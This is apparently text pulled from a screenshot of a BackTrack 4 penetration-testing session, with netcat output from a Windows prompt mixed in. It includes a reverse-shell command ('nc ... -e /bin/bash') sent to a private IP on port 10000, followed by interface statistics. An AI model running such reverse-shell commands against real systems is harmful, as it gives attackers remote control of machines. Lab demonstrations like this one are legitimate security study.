 Home BackTrack4-Final
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# nc -v 192.168.112.1 10000 -e /bin/bash
192.168.112.1: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [192.168.112.1] 10000 (webmin) open
C:\WINDOWS\system32\cmd.exe
RX packets:196 errors:0 dropped:0 overruns:0 frame:0
TX packets:248 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20166 (20.1 KB) TX bytes:22236 (22.2 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
^C
C:\nc111nt>exit